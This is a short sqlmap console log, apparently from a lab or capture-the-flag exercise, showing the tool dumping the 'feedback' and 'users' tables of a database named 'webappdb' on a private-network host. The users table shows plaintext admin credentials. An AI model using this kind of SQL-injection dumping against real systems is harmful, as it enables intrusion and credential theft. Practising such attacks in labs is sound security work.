 [17:23:41] [INFO] fetching entries for table 'feedback' in database 'webappdb'
Database: webappdb
Table: feedback
[1 entry]
+------+--------+--------------------+
| id   | name   | text               |
+------+--------+--------------------+
| 1    | Jake   | Great tacos today! |
+------+--------+--------------------+
[17:23:41] [INFO] table 'webappdb.feedback' dumped to CSV file '/home/coyote/.local/share/sqlmap/output/192.168.21
6.10/dump/webappdb/feedback.csv'
[17:23:41] [INFO] fetching columns for table 'users' in database 'webappdb'
[17:23:41] [INFO] fetching entries for table 'users' in database 'webappdb'
Database: webappdb
Table: users
[2 entries]
+------+----------+--------------+
| id   | username | password     |
+------+----------+--------------+
| 2    | jigsaw   | footworklure |
| 1    | admin    | p@ssw0rd     |
+------+----------+--------------+